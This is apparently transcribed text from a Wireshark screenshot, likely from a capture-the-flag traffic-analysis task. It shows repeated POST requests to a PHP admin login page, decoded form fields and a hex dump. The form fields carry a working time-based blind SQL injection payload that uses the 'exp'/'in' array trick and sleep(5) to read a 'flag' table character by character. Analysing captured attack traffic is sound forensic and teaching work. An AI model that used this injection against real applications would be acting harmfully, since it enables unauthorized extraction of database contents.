 77 1.833008 192.168.1.6 101.132.155.235 HTTP 408 POST /index.php?g=Admin&m=Public&a=tologin HTTP/1.1 (application/x-www-form
78 1.872157 101.132.155.235 192.168.1.6 TCP 66 30024 → 36692 [ACK] Seq=1 Ack=459 Win=64768 Len=0 TSval=2838989781 TSecr=308
TCP payload (342 bytes)
TCP segment data (342 bytes)
[2 Reassembled TCP Segments (800 bytes): #76(458), #77(342)]
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "username[0]" = "exp"
Form item: "username[1]" = "in ('-1' ))) or if(ascii(substring((select flag from flag limit 0,1),1,1))=36,sleep(5),1) -- --"
Form item: "password" = "123456"
Form item: "code" = ""
Form item: "__hash__" = "登录一下填进去，或者不登陆也行"
01d0 6d 65 25 35 42 30 25 35 44 3d 65 78 70 26 75 73 me%5B0%5 D=exp&us
01e0 65 72 6e 61 6d 65 25 35 42 31 25 35 44 3d 69 6e ername%5 B1%5D=in
01f0 2b 25 32 38 25 32 37 2d 31 25 32 37 2b 25 32 39 +%28%27- 1%27+%29
0200 25 32 39 25 32 39 2b 6f 72 2b 69 66 25 32 38 61 %29%29+o r+if%28a
0210 73 63 69 69 25 32 38 73 75 62 73 74 72 69 6e 67 scii%28s ubstring
0220 25 32 38 25 32 38 73 65 6c 65 63 74 2b 66 6c 61 %28%28se lect+fla
0230 67 2b 66 72 6f 6d 2b 66 6c 61 67 2b 6c 69 6d 69 g+from+f lag+limi
0240 74 2b 30 25 32 43 31 25 32 39 25 32 43 31 25 32 t+0%2C1% 29%2C1%2
0250 43 31 25 32 39 25 32 39 25 33 44 33 36 25 32 43 C1%29%29 %3D36%2C
0260 73 6c 65 65 70 25 32 38 35 25 32 39 25 32 43 31 sleep%28 5%29%2C1
0270 25 32 39 2b 2d 2d 2b 2d 2d 26 70 61 73 73 77 6f %29+--+- -&passwo
0280 72 64 3d 31 32 33 34 35 36 26 63 6f 64 65 3d 26 rd=12345 6&code=&
0290 5f 5f 68 61 73 68 5f 5f 3d 25 45 37 25 39 39 25 __hash__ =%E7%99%
Wireshark · 导出 · HTTP 对象列表
文本过滤器： Content Type: All Content-Types
内容类型 大小 文件名
24 application/x-www-form-urlencoded 342 bytes index.php?g=Admin&m=Public&a=tologin
24 text/html 1144 bytes index.php?g=Admin&m=Public&a=tologin
24 application/x-www-form-urlencoded 342 bytes index.php?g=Admin&m=Public&a=tologin
24 text/html 1144 bytes index.php?g=Admin&m=Public&a=tologin
24 application/x-www-form-urlencoded 342 bytes index.php?g=Admin&m=Public&a=tologin
24 text/html 1144 bytes index.php?g=Admin&m=Public&a=tologin
24 application/x-www-form-urlencoded 342 bytes index.php?g=Admin&m=Public&a=tologin
24 text/html 1144 bytes index.php?g=Admin&m=Public&a=tologin
24 application/x-www-form-urlencoded 342 bytes index.php?g=Admin&m=Public&a=tologin
24 text/html 1144 bytes index.php?g=Admin&m=Public&a=tologin
24 application/x-www-form-urlencoded 342 bytes index.php?g=Admin&m=Public&a=tologin